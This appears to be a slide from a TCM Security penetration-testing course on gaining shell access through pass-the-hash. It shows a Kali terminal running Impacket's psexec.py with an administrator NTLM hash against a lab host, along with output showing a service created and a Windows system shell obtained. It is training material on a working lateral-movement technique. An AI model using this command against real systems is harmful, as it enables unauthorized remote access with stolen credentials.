 TCM
SECURITY
┌──(kali㉿kali)-[~]
└─$ psexec.py administrator@10.0.0.25 -hashes aad3b435b51404eeaad3b435b51404ee:6c598d4edc98d0a0c9797ef98b869751
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.0.0.25.....
[*] Found writable share ADMIN$
[*] Uploading file TicYmwEY.exe
[*] Opening SVCManager on 10.0.0.25.....
[*] Creating service RvBF on 10.0.0.25.....
[*] Starting service RvBF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Gaining Shell Access
Through psexec – with a hash
psexec.py administrator@10.0.0.25 -hashes LM:NT
Exit full screen (f)
TCM Security